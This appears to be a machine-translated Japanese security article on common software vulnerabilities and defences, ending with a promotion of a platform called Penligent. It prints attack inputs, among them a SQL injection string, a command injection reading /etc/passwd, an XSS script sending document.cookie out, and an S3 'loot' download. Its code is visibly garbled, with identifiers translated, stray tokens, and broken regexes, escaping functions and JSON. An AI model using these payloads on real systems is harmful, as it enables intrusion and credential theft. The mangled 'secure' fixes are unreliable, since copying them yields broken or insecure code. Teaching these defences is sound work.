サイバースペースのバグ」の本当の意味を理解する

サイバースペースにおけるバグとは、ソフトウェアシステム、クラウドプラットフォーム、API、コネクテッドデバイスにまたがって存在するデジタル上の弱点のことを指す。バグには、ログインフォームの入力チェック漏れのような小さなものから、クラウドストレージのバケットが誤って設定され、数百万件のレコードが流出するような大きなものまである。これらのバグを危険なものにしているのは、欠陥そのものではなく、それを武器にする攻撃者の能力である。現代の侵害の多くは、エリートのゼロデイではなく、単純なエラーによって引き起こされている。古い依存関係、デフォルトの認証情報、壊れたアクセス制御、不完全な検証ロジックなどだ。

実際のインシデントでは、攻撃者はしばしば、露出したポート、古いソフトウェア・バージョン、保護されていない管理パネル、パブリック・アクセスのクラウド・サービスなど、手近な果実を求めてインターネットをスキャンする。バグを見つけると、それを悪用するために連鎖させる。気づかれない欠陥からシステムの完全な侵害に至るまで、まさにバグの検出と予防が非常に重要なのです。

サイバーバグの背後にある最も一般的な脆弱性

セキュリティ研究者やバグ報奨金プラットフォームは、特定のカテゴリーの脆弱性が何度も繰り返し現れることを一貫して報告している。これらの脅威を整理するためには、それらを論理的にグループ化することが役立つ:

| 脆弱性タイプ | 説明 | リアルインパクト |

|---|---|---|

| インジェクションの欠陥 | 無効な入力がデータベースやシステムコマンドを変更する | 不正アクセス、データ改ざん |

| 壊れた認証 | 脆弱または欠陥のあるログイン/セッション・ロジック | アカウント買収 |

| アクセス・コントロールの失敗 | ロールのチェックやパーミッションの強制が欠けている | 特権の昇格 |

| 機密データの暴露 | 脆弱な暗号化、パブリック・ストレージ、デバッグ・リーク | データ盗難 |

| サーバーの設定ミス | オープンポート、デフォルトパスワード、デバッグモード | 攻撃の入りやすいポイント |

これらの多くは、ウェブアプリの乗っ取りから大規模なクラウドデータ流出まで、注目すべきインシデントで見られる。そしてそのほとんどは、誰かが悪用するまで無害に見えるバグから始まっている。

バグが本当の攻撃に変わるまで

攻撃者は通常、攻撃の連鎖をたどる:

- 偵察 - 脆弱なサービスやエンドポイントをスキャンする

- 列挙 - バージョン、技術、潜在的な弱点を特定する

- 搾取 - ペイロードまたは悪意のある入力の配信

- 特権のエスカレーション - 管理者またはルートレベルのアクセス権を得る

- 永続性 - バックドアやスケジュールされたジョブのインストール

- 流出 - 機密データや認証情報を盗む

たった一つのバグ、例えばSQLインジェクション・ポイントが、この連鎖全体を解き放つのに十分なのだ。

実際の攻撃例SQLインジェクションのエクスプロイト

典型的な脆弱なログイン・フローは、ユーザー入力を直接連結する可能性がある:

パイソン

1TP5脆弱なPython Flaskコード

ユーザー名 = request.form['username']

パスワード = request.form['password']

query = f "SELECT * FROM users WHERE ユーザー名 = '{ユーザー名}' AND パスワード = '{パスワード}'"

cursor.execute(クエリ)

攻撃者が入ってくる:

pgsql

admin' OR '1'='1

その結果、クエリは真を条件とし、パスワードなしで即座にアクセスできるようになる。

修正方法

パイソン

1TP5パラメータバインディング付きセキュアバージョン

query = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(query, (username, password))

パラメータ化されたクエリは、入力がクエリ・ロジックを変更するのを防ぎ、攻撃を無効化する。

コマンド・インジェクション:ユーザー入力をシステム制御に変える

ホストにpingを打つNode.jsのエンドポイントを考えてみよう:

ジャバスクリプト

const { exec } = require("child_process= require("child_process");

app.get("/ping", (req, res) => {.

const host = req.query.host;

exec(ping -c 3 ${host}, (err, output) => {.

res.send(output);

});

});

攻撃者は送信するかもしれない:

バッシュ

.host=8.8.8.8; cat /etc/passwd

このセミコロン1つで2つ目のコマンドが実行され、機密性の高いシステムファイルが公開される可能性がある。

より安全なアプローチ

シェルコマンドの実行は完全に避けるのが理想的だ。しかし、必要であれば

ジャバスクリプト

const allowed = /^[0-9a-zA-Z}+$/;

if (!allowed.test(host)) {.

return res.status(400).send("無効なホストです。");

}

入力のホワイトリスト化は、攻撃対象領域を劇的に制限する。

クロスサイト・スクリプティングとセッション窃盗

ウェブアプリでは、攻撃者はしばしば悪意のあるスクリプトを注入する:

html

<スクリプト

fetch('' + document.cookie)

</script>

このページを閲覧した人は、自分のセッショントークンを漏らしてしまい、アカウントの乗っ取りを可能にしてしまう。

出力エンコーディングによる防御

ジャバスクリプト

constエスケープHTML = (str) =>

str.replace(/</g, "/g, ">");

element.innerHTML = escapeHTML(userInput);

エンコーディングは、ユーザー制御のデータが実行可能コードではなく、テキストとして扱われることを保証する。

自動化ツールとファジングによるバグの検出

検知は手作業によるテストだけに依存するものではない。最新のチームは次のような組み合わせを行っている:

- 静的解析(SAST) ソースコードから安全でないパターンを見つける

- ダイナミック分析(DAST) ライブアプリケーションを調査する

- 依存関係のスキャン 古くなったライブラリをキャッチする

- コンテナとクラウドのスキャン 設定ミスを発見する

- ファジング クラッシュやエッジケースのバグを明らかにする

簡単なファズ・テストは次のようなものだ:

パイソン

def vulnerable_function(data):

if data == b "CRASH":

raise RuntimeError("Crash detected!")

ランダムな入力を繰り返し与えることで、開発者が予想していなかった危険な動作が発見されることがある。

壊れたアクセス制御:誰もが管理者になるとき

バックエンドのエンドポイントを想像してほしい:

ジャバスクリプト

app.get("/admin/users", (req, res) => {.

return res.send(getAllUsers());

});

ロールのチェックがなければ、認証されたユーザー、あるいは認証されていないユーザーであっても、管理者データにアクセスすることができます。

適切な役割の執行

ジャバスクリプト

if (req.user.role !== "admin") { { (req.user.role !== "admin")

return res.status(403).send("Forbidden");

}

特権の境界線は、思い込みではなく、意図的でなければならない。

クラウドの誤設定:サイレント・ブリーチ

パブリッククラウドのバケットは、大量のデータ暴露への扉を開く。Amazon S3バケットがパブリックアクセスを許可している場合、攻撃者は1つのコマンドですべてをダウンロードすることができる:

バッシュ

aws s3 sync s3://target-bucket ./loot

ロックダウン・ポリシー

json

{

"効果":拒否

"プリンシパル""*",*

*アクション":"s3:*",

「リソース"*"

}

クラウドのセキュリティは単なるコードではない。

虫の発生を未然に防ぐ

最強のサイバー防衛は配備前から始まっている:

- ユーザー入力を普遍的に検証する

- MFAと厳格なアクセス制御の実施

- 定期的にパッチを当て、依存関係を追跡する

- 使用されていないサービスとポートを削除する

- コードレビューとアーキテクチャ脅威モデリングの実施

- セキュリティを CI/CD パイプラインに統合する

予防は、侵害後の後始末よりも安く、速く、信頼できる。

高度な防衛欺瞞とチャフ・バグ

チームによっては、攻撃者の時間を浪費させるために、意図的に無害でエクスプロイト不可能なバグ-「チャフバグ」-を配置する。型破りではあるが、この戦略は攻撃コストを引き上げ、自動化されたエクスプロイトツールを混乱させることができる。ハニーポット、サンドボックス監視、異常検知と組み合わせることで、欺瞞は敵に不確実性をもたらし、防御側は時間を稼ぐことができる。

侵入テストと人間の洞察力

自動化されたツールは既知の脆弱性を得意とするが、人間主導の侵入テストはビジネスロジックの欠陥、連鎖するエクスプロイト、独創的な攻撃ベクトルを発見する。熟練したテスターであれば、インジェクションの欠陥と、設定ミスのストレージや権限昇格を組み合わせて、スキャナーが見落としてしまうような重要なシステムに到達するかもしれない。



どこ ペンリジェント 現代のセキュリティに適合

手作業だけに頼ることなく継続的なテストを望む企業にとって、次のようなスマートなプラットフォームは最適です。 ペンリジェント は強力な役割を果たすことができる。脆弱性スキャンとAIによる攻撃シミュレーションを組み合わせることで、Penligentは自動的に攻撃を行うことができます:

- 誤設定、インジェクションの欠陥、アクセス制御の破綻を特定する。

- 実際の攻撃者の行動をシミュレートし、悪用可能性をテストする。

- 影響度と可能性に基づいてリスクをスコア化

- 結果をCI/CDパイプラインにフィードし、迅速な修復を実現

典型的なワークフローは次のようなものだ:

数学的

コード・コミット → CIビルド → ペンリゲント・スキャン → AI攻撃シミュレーション → (英語

リスクスコア → 修正勧告 → 自動再テスト

これにより、セキュリティは臨時のテストから継続的な保証へと変わる。

未来:AIによる検知と自動修復

次世代の防御は、機械学習を使用してパターンを検出し、脆弱性を予測し、自動的にパッチを当てる可能性がある。システムがより複雑化し、分散化するにつれて、組織は自動化、行動分析、プロアクティブなミティゲーションに大きく傾くだろう。

結論

サイバー空間におけるバグは、抽象的な煩わしさではなく、攻撃、侵害、金銭的損失を助長する現実の脆弱性である。バグを検出するには、自動テスト、コード解析、ファジング、侵入テスト、リアルタイム監視を組み合わせる必要がある。脆弱性を防ぐには、安全なコーディング、規律ある設定、厳格なアクセス制御、継続的なパッチ適用が必要です。

勝つ組織は、セキュリティをイベントではなくプロセスとして扱い、人間の専門知識とインテリジェントなツールの両方を使用して、攻撃者の先を行くものです。伝統的な方法であれ、次のような先進的なプラットフォームであれ ペンリジェントしかし、その使命は同じである。バグが侵害になる前に食い止めることである。